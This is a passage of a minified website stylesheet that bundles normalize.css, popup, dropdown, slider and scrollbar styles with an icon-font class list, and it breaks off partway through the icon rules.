html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}details,main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline dotted}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}[hidden],template{display:none}

.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:$color-heading}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}

.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:0;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button,.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single .select2-selection__rendered{color:$color-heading;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#bbb transparent transparent;border-style:solid;border-width:6px 5px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#e5e5e5;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #bbb;border-width:0 5px 6px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#e5e5e5;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:0;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#9ddbc9;color:$color-heading}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container,.select2-dropdown,.select2-results,.select2-search{-webkit-transition:none!important;-moz-transition:none!important;-ms-transition:none!important;-o-transition:none!important;transition:none!important}

.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}

.ps{overflow:hidden!important;overflow-anchor:none;-ms-overflow-style:none;touch-action:auto;-ms-touch-action:auto}.ps__rail-x,.ps__rail-y{display:none;opacity:0;transition:background-color .2s linear,opacity .2s linear;-webkit-transition:background-color .2s linear,opacity .2s linear;position:absolute}.ps__rail-x{height:15px;bottom:0}.ps__rail-y{width:15px;right:0}.ps--active-x>.ps__rail-x,.ps--active-y>.ps__rail-y{display:block;background-color:transparent}.ps--focus>.ps__rail-x,.ps--focus>.ps__rail-y,.ps--scrolling-x>.ps__rail-x,.ps--scrolling-y>.ps__rail-y,.ps:hover>.ps__rail-x,.ps:hover>.ps__rail-y{opacity:.6}.ps .ps__rail-x.ps--clicking,.ps .ps__rail-x:focus,.ps .ps__rail-x:hover,.ps .ps__rail-y.ps--clicking,.ps .ps__rail-y:focus,.ps .ps__rail-y:hover{background-color:$border-color;opacity:.9}.ps__thumb-x,.ps__thumb-y{background-color:#aaa;border-radius:6px;position:absolute}.ps__thumb-x{transition:background-color .2s linear,height .2s ease-in-out;-webkit-transition:background-color .2s linear,height .2s ease-in-out;height:6px;bottom:2px}.ps__thumb-y{transition:background-color .2s linear,width .2s ease-in-out;-webkit-transition:background-color .2s linear,width .2s ease-in-out;width:6px;right:2px}.ps__rail-x.ps--clicking .ps__thumb-x,.ps__rail-x:focus>.ps__thumb-x,.ps__rail-x:hover>.ps__thumb-x{background-color:#999;height:11px}.ps__rail-y.ps--clicking .ps__thumb-y,.ps__rail-y:focus>.ps__thumb-y,.ps__rail-y:hover>.ps__thumb-y{background-color:#999;width:11px}@supports (-ms-overflow-style:none){.ps{overflow:auto!important}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ps{overflow:auto!important}}

@font-face{font-family:"uicons-regular-straight";src:url(../fonts/uicons/uicons-regular-straight.eot#iefix)format("embedded-opentype"),url(../fonts/uicons/uicons-regular-straight.woff2)format("woff2"),url(../fonts/uicons/uicons-regular-straight.woff)format("woff")}
i[class^=fi-rs-],span[class^=fi-rs-]{line-height:0!important}i[class*=" fi-rs-"]:before,i[class^=fi-rs-]:before,span[class*=fi-rs-]:before,span[class^=fi-rs-]:before{font-family:uicons-regular-straight!important;font-style:normal;font-weight:400!important;font-variant:normal;text-transform:none;line-height:1!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fi-rs-add:before{content:"\f101"}.fi-rs-alarm-clock:before{content:"\f102"}.fi-rs-align-center:before{content:"\f103"}.fi-rs-align-justify:before{content:"\f104"}.fi-rs-align-left:before{content:"\f105"}.fi-rs-align-right:before{content:"\f106"}.fi-rs-ambulance:before{content:"\f107"}.fi-rs-angle-double-left:before{content:"\f108"}.fi-rs-angle-double-right:before{content:"\f109"}.fi-rs-angle-double-small-left:before{content:"\f10a"}.fi-rs-angle-double-small-right:before{content:"\f10b"}.fi-rs-angle-down:before{content:"\f10c"}.fi-rs-angle-left:before{content:"\f10d"}.fi-rs-angle-right:before{content:"\f10e"}.fi-rs-angle-small-down:before{content:"\f10f"}.fi-rs-angle-small-left:before{content:"\f110"}.fi-rs-angle-small-right:before{content:"\f111"}.fi-rs-angle-small-up:before{content:"\f112"}.fi-rs-angle-up:before{content:"\f113"}.fi-rs-apps-add:before{content:"\f114"}.fi-rs-apps-delete:before{content:"\f115"}.fi-rs-apps-sort:before{content:"\f116"}.fi-rs-apps:before{content:"\f117"}.fi-rs-archive:before{content:"\f118"}.fi-rs-arrow-down:before{content:"\f119"}.fi-rs-arrow-left:before{content:"\f11a"}.fi-rs-arrow-right:before{content:"\f11b"}.fi-rs-arrow-small-down:before{content:"\f11c"}.fi-rs-arrow-small-left:before{content:"\f11d"}.fi-rs-arrow-small-right:before{content:"\f11e"}.fi-rs-arrow-small-up:before{content:"\f11f"}.fi-rs-arrow-up:before{content:"\f120"}.fi-rs-asterisk:before{content:"\f121"}.fi-rs-backpack:before{content:"\f122"}.fi-rs-badge:before{content:"\f123"}.fi-rs-ban:before{content:"\f124"}.fi-rs-band-aid:before{content:"\f125"}.fi-rs-bank:before{content:"\f126"}.fi-rs-barber-shop:before{content:"\f127"}.fi-rs-baseball:before{content:"\f128"}.fi-rs-basketball:before{content:"\f129"}.fi-rs-bell-ring:before{content:"\f12a"}.fi-rs-bell-school:before{content:"\f12b"}.fi-rs-bell:before{content:"\f12c"}.fi-rs-billiard:before{content:"\f12d"}.fi-rs-bold:before{content:"\f12e"}.fi-rs-book-alt:before{content:"\f12f"}.fi-rs-book:before{content:"\f130"}.fi-rs-bookmark:before{content:"\f131"}.fi-rs-bowling:before{content:"\f132"}.fi-rs-box-alt:before{content:"\f133"}.fi-rs-box:before{content:"\f134"}.fi-rs-briefcase:before{content:"\f135"}.fi-rs-broom:before{content:"\f136"}.fi-rs-browser:before{content:"\f137"}.fi-rs-brush:before{content:"\f138"}.fi-rs-bug:before{content:"\f139"}.fi-rs-building:before{content:"\f13a"}.fi-rs-bulb:before{content:"\f13b"}.fi-rs-calculator:before{content:"\f13c"}.fi-rs-calendar:before{content:"\f13d"}.fi-rs-camera:before{content:"\f13e"}.fi-rs-caret-down:before{content:"\f13f"}.fi-rs-caret-left:before{content:"\f140"}.fi-rs-caret-right:before{content:"\f141"}.fi-rs-caret-up:before{content:"\f142"}.fi-rs-check:before{content:"\f143"}.fi-rs-checkbox:before{content:"\f144"}.fi-rs-chess:before{content:"\f145"}.fi-rs-circle-small:before{content:"\f146"}.fi-rs-circle:before{content:"\f147"}.fi-rs-clip:before{content:"\f148"}.fi-rs-clock:before{content:"\f149"}.fi-rs-cloud-check:before{content:"\f14a"}.fi-rs-cloud-disabled:before{content:"\f14b"}.fi-rs-cloud-download:before{content:"\f14c"}.fi-rs-cloud-share:before{content:"\f14d"}.fi-rs-cloud-upload:before{content:"\f14e"}.fi-rs-cloud:before{content:"\f14f"}.fi-rs-comment-alt:before{content:"\f150"}.fi-rs-comment:before{content:"\f151"}.fi-rs-compress-alt:before{content:"\f152"}.fi-rs-compress:before{content:"\f153"}.fi-rs-computer:before{content:"\f154"}.fi-rs-cookie:before{content:"\f155"}.fi-rs-copy-alt:before{content:"\f156"}.fi-rs-copy:before{content:"\f157"}.fi-rs-copyright:before{content:"\f158"}.fi-rs-cream:before{content:"\f159"}.fi-rs-credit-card:before{content:"\f15a"}.fi-rs-cross-circle:before{content:"\f15b"}.fi-rs-cross-small:before{content:"\f15c"}.fi-rs-cross:before{content:"\f15d"}.fi-rs-crown:before{content:"\f15e"}.fi-rs-cursor-finger:before{content:"\f15f"}.fi-rs-cursor-plus:before{content:"\f160"}.fi-rs-cursor-text-alt:before{content:"\f161"}.fi-rs-cursor-text:before{content:"\f162"}.fi-rs-cursor:before{content:"\f163"}.fi-rs-dart:before{content:"\f164"}.fi-rs-dashboard:before{content:"\f165"}.fi-rs-data-transfer:before{content:"\f166"}.fi-rs-database:before{content:"\f167"}.fi-rs-delete:before{content:"\f168"}.fi-rs-diamond:before{content:"\f169"}.fi-rs-dice:before{content:"\f16a"}.fi-rs-diploma:before{content:"\f16b"}.fi-rs-disk:before{content:"\f16c"}.fi-rs-doctor:before{content:"\f16d"}.fi-rs-document-signed:before{content:"\f16e"}.fi-rs-document:before{content:"\f16f"}.fi-rs-dollar:before{content:"\f170"}.fi-rs-download:before{content:"\f171"}.fi-rs-duplicate:before{content:"\f172"}.fi-rs-e-learning:before{content:"\f173"}.fi-rs-earnings:before{content:"\f174"}.fi-rs-edit-alt:before{content:"\f175"}.fi-rs-edit:before{content:"\f176"}.fi-rs-envelope:before{content:"\f177"}.fi-rs-euro:before{content:"\f178"}.fi-rs-exclamation:before{content:"\f179"}.fi-rs-expand:before{content:"\f17a"}.fi-rs-eye-crossed:before{content:"\f17b"}.fi-rs-eye-dropper:before{content:"\f17c"}.fi-rs-eye:before{content:"\f17d"}.fi-rs-feather:before{content:"\f17e"}.fi-rs-file-add:before{content:"\f17f"}.fi-rs-file-ai:before{content:"\f180"}.fi-rs-file-check:before{content:"\f181"}.fi-rs-file-delete:before{content:"\f182"}.fi-rs-file-eps:before{content:"\f183"}.fi-rs-file-gif:before{content:"\f184"}.fi-rs-file-music:before{content:"\f185"}.fi-rs-file-psd:before{content:"\f186"}.fi-rs-file:before{content:"\f187"}.fi-rs-fill:before{content:"\f188"}.fi-rs-film:before{content:"\f189"}.fi-rs-filter:before{content:"\f18a"}.fi-rs-fingerprint:before{content:"\f18b"}.fi-rs-flag:before{content:"\f18c"}.fi-rs-flame:before{content:"\f18d"}.fi-rs-flip-horizontal:before{content:"\f18e"}.fi-rs-folder-add:before{content:"\f18f"}.fi-rs-folder:before{content:"\f190"}.fi-rs-following:before{content:"\f191"}.fi-rs-football:before{content:"\f192"}.fi-rs-form:before{content:"\f193"}.fi-rs-forward:before{content:"\f194"}.fi-rs-ftp:before{content:"\f195"}.fi-rs-gallery:before{content:"\f196"}.fi-rs-glasses:before{content:"\f197"}.fi-rs-globe-alt:before{content:"\f198"}.fi-rs-globe:before{content:"\f199"}.fi-rs-golf:before{content:"\f19a"}.fi-rs-graduation-cap:before{content:"\f19b"}.fi-rs-graphic-tablet:before{content:"\f19c"}.fi-rs-grid-alt:before{content:"\f19d"}.fi-rs-grid:before{content:"\f19e"}.fi-rs-gym:before{content:"\f19f"}.fi-rs-headphones:before{content:"\f1a0"}.fi-rs-headset:before{content:"\f1a1"}.fi-rs-heart:before{content:"\f1a2"}.fi-rs-home:before{content:"\f1a3"}.fi-rs-hourglass-end:before{content:"\f1a4"}.fi-rs-hourglass:before{content:"\f1a5"}.fi-rs-ice-skate:before{content:"\f1a6"}.fi-rs-id-badge:before{content:"\f1a7"}.fi-rs-inbox:before{content:"\f1a8"}.fi-rs-incognito:before{content:"\f1a9"}.fi-rs-indent:before{content:"\f1aa"}.fi-rs-infinity:before{content:"\f1ab"}.fi-rs-info:before{content:"\f1ac"}.fi-rs-interactive:before{content:"\f1ad"}.fi-rs-interlining:before{content:"\f1ae"}.fi-rs-interrogation:before{content:"\f1af"}.fi-rs-italic:before{content:"\f1b0"}.fi-rs-jpg:before{content:"\f1b1"}.fi-rs-key:before{content:"\f1b2"}.fi-rs-keyboard:before{content:"\f1b3"}.fi-rs-label:before{content:"\f1b4"}.fi-rs-laptop:before{content:"\f1b5"}.fi-rs-lasso:before{content:"\f1b6"}.fi-rs-layers:before{content:"\f1b7"}.fi-rs-layout-fluid:before{content:"\f1b8"}.fi-rs-letter-case:before{content:"\f1b9"}.fi-rs-life-ring:before{content:"\f1ba"}.fi-rs-line-width:before{content:"\f1bb"}.fi-rs-link:before{content:"\f1bc"}.fi-rs-lipstick:before{content:"\f1bd"}.fi-rs-list-check:before{content:"\f1be"}.fi-rs-list:before{content:"\f1bf"}.fi-rs-location-alt:before{content:"\f1c0"}.fi-rs-lock-alt:before{content:"\f1c1"}.fi-rs-lock:before{content:"\f1c2"}.fi-rs-magic-wand:before{content:"\f1c3"}.fi-rs-makeup-brush:before{content:"\f1c4"}.fi-rs-marker-time:before{content:"\f1c5"}.fi-rs-marker:before{content:"\f1c6"}.fi-rs-medicine:before{content:"\f1c7"}.fi-rs-megaphone:before{content:"\f1c8"}.fi-rs-menu-burger:before{content:"\f1c9"}.fi-rs-menu-dots-vertical:before{content:"\f1ca"}.fi-rs-menu-dots:before{content:"\f1cb"}.fi-rs-microphone:before{content:"\f1cc"}.fi-rs-minus-small:before{content:"\f1cd"}.fi-rs-minus:before{content:"\f1ce"}.fi-rs-mobile:before{content:"\f1cf"}.fi-rs-mode-landscape:before{content:"\f1d0"}.fi-rs-mode-portrait:before{content:"\f1d1"}.fi-rs-money:before{content:"\f1d2"}.fi-rs-mouse:before{content:"\f1d3"}.fi-rs-music-alt:before{content:"\f1d4"}.fi-rs-music:before{content:"\f1d5"}.fi-rs-network-cloud:before{content:"\f1d6"}.fi-rs-network:before{content:"\f1d7"}.fi-rs-notebook:before{content:"\f1d8"}.fi-rs-opacity:before{content:"\f1d9"}.fi-rs-package:before{content:"\f1da"}.fi-rs-paint-brush:before{content:"\f1db"}.fi-rs-palette:before{content:"\f1dc"}.fi-rs-paper-plane:before{content:"\f1dd"}.fi-rs-password:before{content:"\f1de"}.fi-rs-pause:before{content:"\f1df"}.fi-rs-pencil:before{content:"\f1e0"}.fi-rs-pharmacy:before{content:"\f1e1"}.fi-rs-physics:before{content:"\f1e2"}.fi-rs-picture:before{content:"\f1e3"}.fi-rs-ping-pong:before{content:"\f1e4"}.fi-rs-play-alt:before{content:"\f1e5"}.fi-rs-play:before{content:"\f1e6"}.fi-rs-playing-cards:before{content:"\f1e7"}.fi-rs-plus-small:before{content:"\f1e8"}.fi-rs-plus:before{content:"\f1e9"}.fi-rs-poker-chip:before{content:"\f1ea"}.fi-rs-portrait:before{content:"\f1eb"}.fi-rs-pound:before{content:"\f1ec"}.fi-rs-power:before{content:"\f1ed"}.fi-rs-presentation:before{content:"\f1ee"}.fi-rs-print:before{content:"\f1ef"}.fi-rs-protractor:before{content:"\f1f0"}.fi-rs-pulse:before{content:"\f1f1"}.fi-rs-quote-right:before{content:"\f1f2"}.fi-rs-rec:before{content:"\f1f3"}.fi-rs-receipt:before{content:"\f1f4"}.fi-rs-rectangle-horizontal:before{content:"\f1f5"}.fi-rs-rectangle-panoramic:before{content:"\f1f6"}.fi-rs-rectangle-vertical:before{content:"\f1f7"}.fi-rs-redo:before{content:"\f1f8"}.fi-rs-reflect:before{content:"\f1f9"}.fi-rs-refresh:before{content:"\f1fa"}.fi-rs-resize:before{content:"\f1fb"}.fi-rs-resources:before{content:"\f1fc"}.fi-rs-rewind:before{content:"\f1fd"}.fi-rs-rocket:before{content:"\f1fe"}.fi-rs-rotate-right:before{content:"\f1ff"}.fi-rs-rugby:before{content:"\f200"}.fi-rs-scale:before{content:"\f201"}.fi-rs-school-bus:before{content:"\f202"}.fi-rs-school:before{content:"\f203"}.fi-rs-scissors:before{content:"\f204"}.fi-rs-screen:before{content:"\f205"}.fi-rs-search-alt:before{content:"\f206"}.fi-rs-search:before{content:"\f207"}.fi-rs-settings-sliders:before{content:"\f208"}.fi-rs-settings:before{content:"\f209"}.fi-rs-share:before{content:"\f20a"}.fi-rs-shield-check:before{content:"\f20b"}.fi-rs-shield-exclamation:before{content:"\f20c"}.fi-rs-shield-interrogation:before{content:"\f20d"}.fi-rs-shield-plus:before{content:"\f20e"}.fi-rs-shield:before{content:"\f20f"}.fi-rs-shop:before{content:"\f210"}.fi-rs-shopping-bag-add:before{content:"\f211"}.fi-rs-shopping-bag:before{content:"\f212"}.fi-rs-shopping-cart-add:before{content:"\f213"}.fi-rs-shopping-cart-check:before{content:"\f214"}.fi-rs-shopping-cart:before{content:"\f215"}.fi-rs-shuffle:before{content:"\f216"}.fi-rs-sign-in:before{content:"\f217"}.fi-rs-sign-out:before{content:"\f218"}.fi-rs-signal-alt-1:before{content:"\f219"}.fi-rs-signal-alt-2:before{content:"\f21a"}.fi-rs-signal-alt:before{content:"\f21b"}.fi-rs-skateboard:before{content:"\f21c"}.fi-rs-smartphone:before{content:"\f21d"}.fi-rs-soap:before{content:"\f21e"}.fi-rs-spa:before{content:"\f21f"}.fi-rs-speaker:before{content:"\f220"}.fi-rs-spinner-alt:before{content:"\f221"}.fi-rs-spinner:before{content:"\f222"}.fi-rs-square-